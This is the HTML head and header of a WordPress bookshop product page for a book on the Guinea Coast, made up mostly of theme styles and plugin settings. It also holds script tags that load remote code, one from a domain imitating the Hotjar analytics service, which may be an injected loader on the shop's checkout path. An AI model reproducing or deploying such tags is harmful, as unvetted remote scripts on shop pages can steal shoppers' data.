

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/
body_size: 33647
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>A Description of the Guineas Coast and its Inhabitants (Vol. 2) &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; A Description of the Guineas Coast and its Inhabitants (Vol. 2) Comments Feed" href="https://xarrabooks.com/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-42b7bfaf.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"d0ce87111c","priceGroup":"180","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"b9359ed91e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"78ea2b1412","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/326264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fa-description-of-the-guineas-coast-and-its-inhabitants-vol-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fa-description-of-the-guineas-coast-and-its-inhabitants-vol-2%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-326264 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
